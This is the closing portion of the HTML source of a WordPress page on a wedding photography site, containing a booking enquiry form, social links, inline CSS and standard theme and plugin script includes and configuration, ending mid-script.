		<input type="date" name="form_fields[field_9c8b4ce]" id="form-field-field_9c8b4ce" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field elementor-use-native" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f457ff2 elementor-col-50 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_f457ff2]" id="form-field-field_f457ff2" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Shoot Location" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_fba4667 elementor-col-50 elementor-field-required">
							<div class="elementor-field elementor-select-wrapper ">
			<select name="form_fields[field_fba4667]" id="form-field-field_fba4667" class="elementor-field-textual elementor-size-sm" required="required" aria-required="true">
									<option value="Type Of Shoot">Type Of Shoot</option>
									<option value="Wedding Photography">Wedding Photography</option>
									<option value="Pre/ Post wedding Photography">Pre/ Post wedding Photography</option>
									<option value="Maternity / Baby Shoot">Maternity / Baby Shoot</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="If there are in any details you want to know, please share !"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e476fcf elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_e476fcf]" id="form-field-field_e476fcf" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_e476fcf">I Agree With <a href="https://www.vedicweddinggalleries.com/privacy-policy">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">SUBMIT</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-d61e7cf elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d61e7cf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-2 elementor-animation-bob elementor-repeater-item-03f1da5" href="https://web.whatsapp.com/send?phone=+917439021584&#038;text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank">
						<span class="elementor-screen-only">Icon-whatsapp-2</span>
						<i class="icon icon-whatsapp-2"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook-1 elementor-animation-bob elementor-repeater-item-f0f5b31" href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank">
						<span class="elementor-screen-only">Icon-facebook-1</span>
						<i class="icon icon-facebook-1"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-2 elementor-animation-bob elementor-repeater-item-811d0db" href="https://www.instagram.com/vedicweddinggalleries/" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-2</span>
						<i class="icon icon-instagram-2"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.6" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.6" id="popper-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.6" id="ponyfill-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.6" id="slider-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.6" id="animation-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.6" id="progress-radial-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.6" id="bricklayer-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.6" id="gallery-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.6" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.6" id="particles-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.6" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.6" id="main-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://www.vedicweddinggalleries.com/wp-json/elementskit/v1/',
        }

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.9" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.9" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.vedicweddinggalleries.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.9" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"45c91d6890","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.vedicweddinggalleries.com/2022/11/01/1win-skachat-na-android-prilozhenie-1win-android-os-apk-besplatn/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c0b536424d","eael_register_nonce":"92b2118ef5","eael_lostpassword_nonce":"fbdd11cab8","eael_resetpassword_nonce":"ee38f82bf0"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.vedicweddinggalleries.com\/wp-admin\/admin-ajax.php","nonce":"c499782821","urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.vedicweddinggalleries.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.vedicweddinggalleries.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3630,"title":"1win%20%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D0%9D%D0%B0%20%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%201win%20Android%20Os%20Apk%20%D0%91%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%20-%20Vedic%20Wedding%20Galleries","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.5.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.vedicweddinggalleries.com/wp-admin/admin-ajax.php","nonce":"66eb9b3874"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.3" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vedicweddinggalleries.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 